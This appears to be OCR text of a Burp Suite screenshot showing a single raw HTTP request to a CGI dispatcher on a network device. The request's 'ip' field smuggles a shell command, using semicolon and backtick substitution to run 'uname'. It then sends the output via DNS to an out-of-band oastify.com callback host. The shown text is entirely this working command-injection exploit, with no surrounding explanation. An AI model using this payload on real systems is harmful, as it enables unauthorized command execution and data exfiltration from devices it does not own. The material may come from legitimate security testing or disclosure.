 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/dispatcher.cgi HTTP/1.1
2 Host: 10.125.252.70
3 Cookie: id=7eed1b2ef4644e24bdbcc3cf4fbc9b9f
4 Content-Length: 100
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://10.125.252.70
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36 Burpito
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: frame
18 Referer: https://10.125.252.70/cgi-bin/dispatcher.cgi?cmd=527
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,nl;q=0.7
21 Connection: close
22
23 ip=pp.com;ping `uname`.zoraoperl8y4x71u2jb3rb0pjgp6dv.oastify.com&count=4&interval=1&size=64&cmd=529